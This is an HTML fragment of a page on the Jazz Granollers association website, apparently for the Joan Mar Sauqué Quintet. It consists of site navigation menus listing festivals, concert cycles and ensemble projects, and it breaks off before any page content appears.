	<div class="body_wrap">

		<div class="page_wrap">

						<a class="ostende_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
						<a class="ostende_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a>

			<header class="top_panel top_panel_default without_bg_image with_featured_image"><div class="top_panel_navi sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_delimiter">
	<div class="content_wrap">
		<div class="columns_wrap columns_fluid">
			<div class="sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left sc_layouts_column_fluid column-1_4">
				<div class="sc_layouts_item"><a class="sc_layouts_logo" tabindex="0"  href="https://jazzgranollers.com/"><img src="//jazzgranollers.com/nova_web/wp-content/uploads/2021/01/cropped-Artboard-uuu.png" alt="Jazz Granollers" width="593" height="142"></a></div>
			</div><div class="sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left sc_layouts_column_fluid column-3_4">
				<div class="sc_layouts_item">
					<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="menu_main_nav_area sc_layouts_menu sc_layouts_menu_default sc_layouts_hide_on_mobile"><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-4341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4341"><a href="https://jazzgranollers.com/"><span>Benvingudes</span></a></li><li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4348"><a href="https://jazzgranollers.com/qui-som/"><span>Qui som</span></a>
<ul class="sub-menu"><li id="menu-item-4344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4344"><a href="https://jazzgranollers.com/fes-te-soci/"><span>Fes-te Soci</span></a>
	<ul class="sub-menu"><li id="menu-item-2547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2547"><a href="mailto:jazzgranollers@gmail.com"><span>jazzgranollers@gmail.com</span></a></li><li id="menu-item-2548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2548"><a href="https://casinodegranollers.com/"><span>Casino de Granollers Club de Ritme</span></a></li></ul>
</li></ul>
</li><li id="menu-item-4387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4387"><a href="https://jazzgranollers.com/category/jazzgranollers-records/"><span>JazzGranollers Records</span></a>
<ul class="sub-menu"><li id="menu-item-4357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4357"><a href="https://jazzgranollers.com/category/00-jazzgranollers-records/"><span>00 JazzGranollers Records</span></a></li></ul>
</li><li id="menu-item-4349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4349"><a href="https://jazzgranollers.com/472-2/"><span>Venda d’entrades</span></a></li><li id="menu-item-4346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4346"><a href="https://jazzgranollers.com/historic/"><span>Històric de concerts</span></a>
<ul class="sub-menu"><li id="menu-item-4345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4345"><a href="https://jazzgranollers.com/festivals/"><span>Festivals</span></a>
	<ul class="sub-menu"><li id="menu-item-4358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4358"><a href="https://jazzgranollers.com/category/festival-de-jazz-de-granollers/"><span>22è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4359"><a href="https://jazzgranollers.com/category/23e-festival-de-jazz-de-granollers/"><span>23è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4360"><a href="https://jazzgranollers.com/category/24e-festival-de-jazz/"><span>24è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4361"><a href="https://jazzgranollers.com/category/25e-festival-de-jazz/"><span>25è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4362"><a href="https://jazzgranollers.com/category/26e-festival-de-jazz-de-granollers/"><span>26è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4363"><a href="https://jazzgranollers.com/category/27e-festival-de-jazz-de-granollers/"><span>27è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4364"><a href="https://jazzgranollers.com/category/28e-festival-de-jazz-de-granollers/"><span>28è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4365"><a href="https://jazzgranollers.com/category/29e-festival-de-jazz/"><span>29è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4366"><a href="https://jazzgranollers.com/category/30jazzfestival/"><span>30è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4367" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4367"><a href="https://jazzgranollers.com/category/31e-jazz-granollers-festival/"><span>31è Jazz Granollers Festival</span></a></li><li id="menu-item-4368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4368"><a href="https://jazzgranollers.com/category/32e-jazz-granollers-festival/"><span>32è Jazz Granollers Festival</span></a></li><li id="menu-item-4369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4369"><a href="https://jazzgranollers.com/category/33festivaljazz/"><span>33è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4370"><a href="https://jazzgranollers.com/category/34e-festival-de-jazz-de-granollers/"><span>34è Festival de Jazz Granollers</span></a></li><li id="menu-item-4477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4477"><a href="https://jazzgranollers.com/category/35e-festival-de-jazz-granollers/"><span>35è Festival de Jazz Granollers</span></a></li></ul>
</li><li id="menu-item-4343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4343"><a href="https://jazzgranollers.com/cicles/"><span>Cicles</span></a>
	<ul class="sub-menu"><li id="menu-item-4371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4371"><a href="https://jazzgranollers.com/category/36e-cicle/"><span>36è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4372"><a href="https://jazzgranollers.com/category/37e-cicle-de-jazz-al-casino/"><span>37è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4373"><a href="https://jazzgranollers.com/category/38e-cicle-de-jazz-al-casino/"><span>38è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4374"><a href="https://jazzgranollers.com/category/39e-cicle-de-jazz-al-casino/"><span>39è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4375"><a href="https://jazzgranollers.com/category/40e-cicle-de-jazz-al-casino/"><span>40è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4376"><a href="https://jazzgranollers.com/category/41e-cicle-de-jazz-al-casino/"><span>41è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4377"><a href="https://jazzgranollers.com/category/42e-cicle-de-jazz-al-casino/"><span>42è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4378"><a href="https://jazzgranollers.com/category/43e-cicle-de-jazz-al-casino/"><span>43è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4379"><a href="https://jazzgranollers.com/category/44e-ciclde-de-jazz-del-casino/"><span>44è Cicle de Jazz del Casino</span></a></li><li id="menu-item-4380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4380"><a href="https://jazzgranollers.com/category/45e-cicle-de-jazz-al-casino/"><span>45è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4381"><a href="https://jazzgranollers.com/category/46e-cicle-de-jazz-al-casino/"><span>46è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4382"><a href="https://jazzgranollers.com/category/47e-cicle-de-jazz-al-casino/"><span>47è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4383"><a href="https://jazzgranollers.com/category/48e-cicle/"><span>48è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4384"><a href="https://jazzgranollers.com/category/49e-cicle-de-jazz-al-casino/"><span>49è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4385"><a href="https://jazzgranollers.com/category/51e-cicle-de-jazz-al-casino/"><span>51è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a href="https://jazzgranollers.com/category/52e-cicle-de-jazz-al-casino/"><span>52è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4620"><a href="https://jazzgranollers.com/category/53e-cicle-de-jazz-al-casino/"><span>53è Cicle de Jazz al Casino</span></a></li></ul>
</li></ul>
</li><li id="menu-item-4480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4480"><a href="https://jazzgranollers.com/jazzgranollers-ensemble/"><span>JazzGranollers Ensemble</span></a>
<ul class="sub-menu"><li id="menu-item-4342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://jazzgranollers.com/setantacinc-75e-aniversari-de-jazzgranollers/"><span>“Setanta-cinc”. 75è Aniversari de JazzGranollers</span></a></li><li id="menu-item-4488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4488"><a href="https://jazzgranollers.com/claudio-sanfilippo-jazzgranollers-ensemble/"><span>Claudio Sanfilippo &#038; JazzGranollers Ensemble</span></a></li><li id="menu-item-4479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4479"><a href="https://jazzgranollers.com/carles-benavent-jazzgranollers-ensemble/"><span>Carles Benavent &#038; JazzGranollers Ensemble</span></a></li><li id="menu-item-4485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4485"><a href="https://jazzgranollers.com/perico-sambeat-jazzgranollers-ensemble/"><span>Perico Sambeat &#038; JazzGranollers Ensemble</span></a></li><li id="menu-item-4481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4481"><a href="https://jazzgranollers.com/jazzgranollers-ensemble-cruilla/"><span>JazzGranollers Ensemble “Cruilla”</span></a></li><li id="menu-item-4486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4486"><a href="https://jazzgranollers.com/victor-bocanegra-jazzgranollers-ensemble/"><span>Victor Bocanegra + JazzGranollers Ensemble</span></a></li><li id="menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://jazzgranollers.com/bridges-trio-amb-jazzgranollers-ensemble-featuring-nicolas-masson/"><span>Bridges Trio amb JazzGranollers Ensemble featuring Nicolas Masson</span></a></li><li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4483"><a href="https://jazzgranollers.com/jorge-rossy-jazzgranollers-ensemble/"><span>Jorge Rossy &#038; JazzGranollers Ensemble</span></a></li><li id="menu-item-4482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4482"><a href="https://jazzgranollers.com/jazzgranollers-ensemble-historia-dun-soldat/"><span>JazzGranollers Ensemble “Improvisacions”</span></a></li><li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://jazzgranollers.com/lluis-vidal-jazzgranollers-ensemble/"><span>Lluís Vidal &#038; JazzGranollers Ensemble</span></a></li><li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://jazzgranollers.com/marco-mezquida-jazzgranollers-ensemble/"><span>Marco Mezquida &amp; JazzGranollers Ensemble</span></a></li><li id="menu-item-4493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4493"><a href="https://jazzgranollers.com/edurne-arizu-jazzgranollers-ensemble/"><span>Edurne Arizu + JazzGranollers Ensemble</span></a></li><li id="menu-item-4509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4509"><a href="https://jazzgranollers.com/alba-careta-jazzgranollers-ensemble/"><span>Alba Careta &amp; JazzGranollers Ensemble</span></a></li><li id="menu-item-4502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4502"><a href="https://jazzgranollers.com/joan-diaz-jazzgranollers-ensemble/"><span>Joan Díaz &amp; JazzGranollers Ensemble</span></a></li></ul>
</li><li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://jazzgranollers.com/category/news/"><span>News</span></a></li></ul></nav>					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
						<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
							<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
						</a>
					</div>
				</div>
			</div>
		</div><!-- /.columns_wrap -->
	</div><!-- /.content_wrap -->
</div><!-- /.top_panel_navi -->	<div class="top_panel_title sc_layouts_row sc_layouts_row_type_normal">
		<div class="content_wrap">
			<div class="sc_layouts_column sc_layouts_column_align_center">
				<div class="sc_layouts_item">
					<div class="sc_layouts_title sc_align_center">
						<div class="sc_layouts_title_title">							<h1 itemprop="headline" class="sc_layouts_title_caption">Joan Mar Sauqué Quintet</h1>
							</div><div class="sc_layouts_title_breadcrumbs"></div>
					</div>
				</div>
			</div>
		</div>
	</div>
	</header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark" tabindex="-1">
	<div class="menu_mobile_inner" >
		<a class="menu_mobile_close icon-cancel"  tabindex="0" ></a><a class="sc_layouts_logo" tabindex="0"  href="https://jazzgranollers.com/"><img src="//jazzgranollers.com/nova_web/wp-content/uploads/2021/01/Artboard-uuu.png" alt="Jazz Granollers" width="593" height="144"></a><nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_hide_on_mobile"><ul id="menu_main" class="sc_layouts_menu_nav"><li class="page_item page-item-903"><a href="https://jazzgranollers.com/setantacinc-75e-aniversari-de-jazzgranollers/">&#8220;Setanta-cinc&#8221;. 75è Aniversari de JazzGranollers</a></li><li class="page_item page-item-2226"><a href="https://jazzgranollers.com/30e-festival-de-jazz/">30è Festival de Jazz</a></li><li class="page_item page-item-3123"><a href="https://jazzgranollers.com/34e-festival-de-jazzgranollers/">34è FESTIVAL DE JAZZGRANOLLERS</a></li><li class="page_item page-item-4464"><a href="https://jazzgranollers.com/35e-festival-de-jazz-granollers/">35è Festival de Jazz Granollers</a></li><li class="page_item page-item-278"><a href="https://jazzgranollers.com/proper-concert/">48è Cicle de Jazz Granollers</a></li><li class="page_item page-item-4291"><a href="https://jazzgranollers.com/52e-cicle-de-jazz-al-casino/">52è Cicle de Jazz al Casino</a></li><li class="page_item page-item-4617"><a href="https://jazzgranollers.com/53e-cicle-de-jazz-al-casino/">53è Cicle de Jazz al Casino</a></li><li class="page_item page-item-4508"><a href="https://jazzgranollers.com/alba-careta-jazzgranollers-ensemble/">Alba Careta &amp; JazzGranollers Ensemble</a></li><li class="page_item page-item-2510"><a href="https://jazzgranollers.com/">Benvingudes</a></li><li class="page_item page-item-1637"><a href="https://jazzgranollers.com/bridges-trio-amb-jazzgranollers-ensemble-featuring-nicolas-masson/">Bridges Trio amb JazzGranollers Ensemble featuring Nicolas Masson</a></li><li class="page_item page-item-906"><a href="https://jazzgranollers.com/carles-benavent-jazzgranollers-ensemble/">Carles Benavent &#038; JazzGranollers Ensemble</a></li><li class="page_item page-item-2540"><a href="https://jazzgranollers.com/cicles/">Cicles</a></li><li class="page_item page-item-905"><a href="https://jazzgranollers.com/claudio-sanfilippo-jazzgranollers-ensemble/">Claudio Sanfilippo &#038; JazzGranollers Ensemble</a></li><li class="page_item page-item-4491"><a href="https://jazzgranollers.com/edurne-arizu-jazzgranollers-ensemble/">Edurne Arizu + JazzGranollers Ensemble</a></li><li class="page_item page-item-2552"><a href="https://jazzgranollers.com/event-dashboard/">Event Dashboard</a></li><li class="page_item page-item-30"><a href="https://jazzgranollers.com/fes-te-soci/">Fes-te Soci</a></li><li class="page_item page-item-2538"><a href="https://jazzgranollers.com/festivals/">Festivals</a></li><li class="page_item page-item-132 page_item_has_children"><a href="https://jazzgranollers.com/historic/">Històric de concerts</a><ul class='children'><li class="page_item page-item-2098"><a href="https://jazzgranollers.com/historic/47e-cicle-de-jazz/">47è Cicle de Jazz al Casino</a></li><li class="page_item page-item-2372"><a href="https://jazzgranollers.com/historic/48e-cicle-de-jazz/">48è Cicle de Jazz</a></li><li class="page_item page-item-2952"><a href="https://jazzgranollers.com/historic/51e-cicle-de-jazz-al-casino/">51è Cicle de Jazz al Casino</a></li></ul></li><li class="page_item page-item-888"><a href="https://jazzgranollers.com/jazzgranollers-ensemble/">JazzGranollers Ensemble</a></li><li class="page_item page-item-907"><a href="https://jazzgranollers.com/jazzgranollers-ensemble-cruilla/">JazzGranollers Ensemble &#8220;Cruilla&#8221;</a></li><li class="page_item page-item-2190"><a href="https://jazzgranollers.com/jazzgranollers-ensemble-historia-dun-soldat/">JazzGranollers Ensemble “Improvisacions”</a></li><li class="page_item page-item-2676"><a href="https://jazzgranollers.com/jazzgranollers-records-2/">JazzGranollers Records</a></li><li class="page_item page-item-988"><a href="https://jazzgranollers.com/jazzgranollers-records/">JazzGranollers Records old</a></li><li class="page_item page-item-4501"><a href="https://jazzgranollers.com/joan-diaz-jazzgranollers-ensemble/">Joan Díaz &amp; JazzGranollers Ensemble</a></li><li class="page_item page-item-1720"><a href="https://jazzgranollers.com/jorge-rossy-jazzgranollers-ensemble/">Jorge Rossy &#038; JazzGranollers Ensemble</a></li><li class="page_item page-item-2171"><a href="https://jazzgranollers.com/lluis-vidal-jazzgranollers-ensemble/">Lluís Vidal &#038; JazzGranollers Ensemble</a></li><li class="page_item page-item-4496"><a href="https://jazzgranollers.com/marco-mezquida-jazzgranollers-ensemble/">Marco Mezquida &amp; JazzGranollers Ensemble</a></li><li class="page_item page-item-2555"><a href="https://jazzgranollers.com/organizer-dashboard/">Organizer Dashboard</a></li><li class="page_item page-item-1126"><a href="https://jazzgranollers.com/perico-sambeat-jazzgranollers-ensemble/">Perico Sambeat &#038; JazzGranollers Ensemble</a></li><li class="page_item page-item-2551"><a href="https://jazzgranollers.com/post-an-event/">Post an Event</a></li><li class="page_item page-item-4576"><a href="https://jazzgranollers.com/post-an-event-3/">Post an Event</a></li><li class="page_item page-item-4573"><a href="https://jazzgranollers.com/post-an-event-2/">Post an Event</a></li><li class="page_item page-item-4600"><a href="https://jazzgranollers.com/post-an-event-2-4/">Post an Event</a></li><li class="page_item page-item-4591"><a href="https://jazzgranollers.com/post-an-event-5/">Post an Event</a></li><li class="page_item page-item-4588"><a href="https://jazzgranollers.com/post-an-event-4/">Post an Event</a></li><li class="page_item page-item-4597"><a href="https://jazzgranollers.com/post-an-event-2-3/">Post an Event</a></li><li class="page_item page-item-4594"><a href="https://jazzgranollers.com/post-an-event-2-2/">Post an Event</a></li><li class="page_item page-item-2553"><a href="https://jazzgranollers.com/events/">Programació</a></li><li class="page_item page-item-128"><a href="https://jazzgranollers.com/qui-som/">Qui som</a></li><li class="page_item page-item-2554"><a href="https://jazzgranollers.com/submit-organizer-form/">Submit Organizer Form</a></li><li class="page_item page-item-2557"><a href="https://jazzgranollers.com/submit-venue-form/">Submit Venue Form</a></li><li class="page_item page-item-472"><a href="https://jazzgranollers.com/472-2/">Venda d&#8217;entrades</a></li><li class="page_item page-item-2558"><a href="https://jazzgranollers.com/venue-dashboard/">Venue Dashboard</a></li><li class="page_item page-item-1348"><a href="https://jazzgranollers.com/victor-bocanegra-jazzgranollers-ensemble/">Victor Bocanegra + JazzGranollers Ensemble</a></li></ul></nav><nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="menu_mobile_nav_area sc_layouts_menu sc_layouts_menu_default "><ul id="menu_mobile" class=" menu_mobile_nav"><li id="menu_mobile-item-4341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4341"><a href="https://jazzgranollers.com/"><span>Benvingudes</span></a></li><li id="menu_mobile-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4348"><a href="https://jazzgranollers.com/qui-som/"><span>Qui som</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-4344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4344"><a href="https://jazzgranollers.com/fes-te-soci/"><span>Fes-te Soci</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-2547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2547"><a href="mailto:jazzgranollers@gmail.com"><span>jazzgranollers@gmail.com</span></a></li><li id="menu_mobile-item-2548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2548"><a href="https://casinodegranollers.com/"><span>Casino de Granollers Club de Ritme</span></a></li></ul>
</li></ul>
</li><li id="menu_mobile-item-4387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4387"><a href="https://jazzgranollers.com/category/jazzgranollers-records/"><span>JazzGranollers Records</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-4357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4357"><a href="https://jazzgranollers.com/category/00-jazzgranollers-records/"><span>00 JazzGranollers Records</span></a></li></ul>
</li><li id="menu_mobile-item-4349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4349"><a href="https://jazzgranollers.com/472-2/"><span>Venda d’entrades</span></a></li><li id="menu_mobile-item-4346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4346"><a href="https://jazzgranollers.com/historic/"><span>Històric de concerts</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-4345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4345"><a href="https://jazzgranollers.com/festivals/"><span>Festivals</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-4358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4358"><a href="https://jazzgranollers.com/category/festival-de-jazz-de-granollers/"><span>22è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4359"><a href="https://jazzgranollers.com/category/23e-festival-de-jazz-de-granollers/"><span>23è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4360"><a href="https://jazzgranollers.com/category/24e-festival-de-jazz/"><span>24è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4361"><a href="https://jazzgranollers.com/category/25e-festival-de-jazz/"><span>25è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4362"><a href="https://jazzgranollers.com/category/26e-festival-de-jazz-de-granollers/"><span>26è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4363"><a href="https://jazzgranollers.com/category/27e-festival-de-jazz-de-granollers/"><span>27è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4364"><a href="https://jazzgranollers.com/category/28e-festival-de-jazz-de-granollers/"><span>28è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4365"><a href="https://jazzgranollers.com/category/29e-festival-de-jazz/"><span>29è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4366"><a href="https://jazzgranollers.com/category/30jazzfestival/"><span>30è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4367" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4367"><a href="https://jazzgranollers.com/category/31e-jazz-granollers-festival/"><span>31è Jazz Granollers Festival</span></a></li><li id="menu_mobile-item-4368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4368"><a href="https://jazzgranollers.com/category/32e-jazz-granollers-festival/"><span>32è Jazz Granollers Festival</span></a></li><li id="menu_mobile-item-4369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4369"><a href="https://jazzgranollers.com/category/33festivaljazz/"><span>33è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4370"><a href="https://jazzgranollers.com/category/34e-festival-de-jazz-de-granollers/"><span>34è Festival de Jazz Granollers</span></a></li><li id="menu_mobile-item-4477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4477"><a href="https://jazzgranollers.com/category/35e-festival-de-jazz-granollers/"><span>35è Festival de Jazz Granollers</span></a></li></ul>
</li><li id="menu_mobile-item-4343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4343"><a href="https://jazzgranollers.com/cicles/"><span>Cicles</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-4371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4371"><a href="https://jazzgranollers.com/category/36e-cicle/"><span>36è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4372"><a href="https://jazzgranollers.com/category/37e-cicle-de-jazz-al-casino/"><span>37è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4373"><a href="https://jazzgranollers.com/category/38e-cicle-de-jazz-al-casino/"><span>38è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4374"><a href="https://jazzgranollers.com/category/39e-cicle-de-jazz-al-casino/"><span>39è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4375"><a href="https://jazzgranollers.com/category/40e-cicle-de-jazz-al-casino/"><span>40è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4376"><a href="https://jazzgranollers.com/category/41e-cicle-de-jazz-al-casino/"><span>41è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4377"><a href="https://jazzgranollers.com/category/42e-cicle-de-jazz-al-casino/"><span>42è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4378"><a href="https://jazzgranollers.com/category/43e-cicle-de-jazz-al-casino/"><span>43è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4379"><a href="https://jazzgranollers.com/category/44e-ciclde-de-jazz-del-casino/"><span>44è Cicle de Jazz del Casino</span></a></li><li id="menu_mobile-item-4380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4380"><a href="https://jazzgranollers.com/category/45e-cicle-de-jazz-al-casino/"><span>45è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4381"><a href="https://jazzgranollers.com/category/46e-cicle-de-jazz-al-casino/"><span>46è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4382"><a href="https://jazzgranollers.com/category/47e-cicle-de-jazz-al-casino/"><span>47è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4383"><a href="https://jazzgranollers.com/category/48e-cicle/"><span>48è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4384"><a href="https://jazzgranollers.com/category/49e-cicle-de-jazz-al-casino/"><span>49è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4385"><a href="https://jazzgranollers.com/category/51e-cicle-de-jazz-al-casino/"><span>51è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a href="https://jazzgranollers.com/category/52e-cicle-de-jazz-al-casino/"><span>52è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4620"><a href="https://jazzgranollers.com/category/53e-cicle-de-jazz-al-casino/"><span>53è Cicle de Jazz 